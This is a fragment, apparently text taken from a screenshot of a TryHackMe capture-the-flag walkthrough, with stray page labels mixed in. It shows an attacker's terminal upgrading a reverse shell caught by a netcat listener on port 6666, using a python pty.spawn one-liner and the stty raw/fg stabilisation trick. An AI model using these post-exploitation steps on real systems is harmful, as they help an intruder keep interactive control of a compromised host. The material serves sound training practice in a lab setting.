 sh-4.2$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
sh: python3: command not found
sh-4.2$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$ ^Z
What is the root flag?
zsh: suspended  nc -lvnp 6666
Submit
┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe]
└─$ stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;
[1]  + continued  nc -lvnp 6666
Credits
bash-4.2$